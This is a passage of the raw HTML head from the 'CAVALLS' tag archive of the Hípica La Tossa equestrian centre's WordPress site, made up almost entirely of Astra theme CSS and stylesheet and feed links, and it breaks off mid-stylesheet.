

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hipicalatossa.com/tag/cavalls/
body_size: 46322
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>CAVALLS &#8211; Hípica La Tossa | Paddocks conscientes</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hípica La Tossa | Paddocks conscientes &raquo; Feed" href="https://hipicalatossa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hípica La Tossa | Paddocks conscientes &raquo; Feed de los comentarios" href="https://hipicalatossa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hípica La Tossa | Paddocks conscientes &raquo; Etiqueta CAVALLS del feed" href="https://hipicalatossa.com/tag/cavalls/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://hipicalatossa.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Libre Franklin',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:#5e4034;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#5e4034;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 